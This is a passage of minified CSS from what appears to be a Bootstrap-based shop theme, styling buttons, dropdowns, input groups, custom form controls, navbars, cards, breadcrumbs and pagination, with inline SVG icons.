isabled:focus,.btn-outline-success.disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled.focus{border-color:#96d7a9}.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#FF9A52;background-image:none;background-color:transparent;border-color:#FF9A52}.btn-outline-warning:hover{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:focus,.btn-outline-warning.focus{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:active,.btn-outline-warning.active,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-outline-warning:active:hover,.btn-outline-warning:active:focus,.btn-outline-warning:active.focus,.btn-outline-warning.active:hover,.btn-outline-warning.active:focus,.btn-outline-warning.active.focus,.open>.btn-outline-warning.dropdown-toggle:hover,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle.focus{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled.focus{border-color:#ffd6b8}.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger:hover{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:focus,.btn-outline-danger.focus{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:active,.btn-outline-danger.active,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger:active:hover,.btn-outline-danger:active:focus,.btn-outline-danger:active.focus,.btn-outline-danger.active:hover,.btn-outline-danger.active:focus,.btn-outline-danger.active.focus,.open>.btn-outline-danger.dropdown-toggle:hover,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle.focus{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled.focus{border-color:#ffb2b2}.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#000;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#ebebeb;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem;-moz-border-radius:.3rem;-webkit-border-radius:.3rem;-khtml-border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;-moz-border-radius:.2rem;-webkit-border-radius:.2rem;-khtml-border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition:opacity .15s linear;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;-ms-transition:opacity .15s linear}.fade.in{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#878787;display:none;float:left;font-size:13px;left:0;list-style:outside none none;min-width:160px;padding:10px;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:2px 10px;clear:both;font-weight:400;color:#878787;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#7a7a7a;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#000;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#ebebeb}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.products-sort-order.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#ebebeb;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar::after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:1;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:2}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#777;text-align:center;background-color:#e9e9e9;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;-moz-border-radius:.2rem;-webkit-border-radius:.2rem;-khtml-border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem;-moz-border-radius:.3rem;-webkit-border-radius:.3rem;-khtml-border-radius:.3rem}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:1;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.custom-control{position:relative;display:inline;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;-moz-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.0625rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{display:inline}.custom-controls-stacked .custom-control::after{display:block;margin-bottom:.25rem;content:""}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem \9;color:#777;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none \9;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#777;background-color:#fff}.custom-select:disabled{color:#ebebeb;cursor:not-allowed;background-color:#e9e9e9}.custom-select::-ms-expand{opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.custom-file-control:lang(en)::after{content:"Choose file..."}.custom-file-control::before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.custom-file-control:lang(en)::before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ebebeb}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#ebebeb;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:0}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9e9e9 #e9e9e9 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#ebebeb;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover{color:#777;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:#000}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{content:"";display:table;clear:both}@media (min-width:544px){.navbar{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}}.navbar-full{z-index:1000}@media (min-width:544px){.navbar-full{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:544px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:544px){.navbar-sticky-top{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\A0"}.navbar-toggler{background:rgba(0,0,0,0) none repeat scroll 0 0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:.9375rem;line-height:1;padding:2px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand{color:rgba(0,0,0,.8)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover{color:#fff}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:543px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:544px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{border:1px solid #e5e5e5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:block;margin-bottom:10px;position:relative;float:left;width:100%;background:#fff}@media (max-width:1199px){#cart .cart-grid-body,#cart .cart-grid-right,#checkout .checkout-right,#checkout .checkout-left{width:100%}}@media (min-width:992px) and (max-width:1199px){#cart .cart-grid-right .card-block{padding:15px;text-align:center}}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#000;border-color:#000}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#000}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#FF9A52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem;-moz-border-radius:.25rem;-webkit-border-radius:.25rem;-khtml-border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:0;border-top-left-radius:0}.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.js-show-details i{float:right;font-size:18px;line-height:18px}.cart-summary-subtotals-container{padding:10px 0}.card-block.cart-summary-totals{border-top:1px solid #e5e5e5}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}input::-moz-outer-spin-button,input::-moz-inner-spin-button{-moz-appearance:none}input[type="number"]{-moz-appearance:textfield}@media (min-width:544px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}}@media (min-width:544px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{width:100%}}.breadcrumb::after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#ebebeb;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#ebebeb}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border:1px solid #e5e5e5;padding:10px 15px;width:100%}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#000;border-color:#000}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#ebebeb;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#000;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#e9e9e9;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em 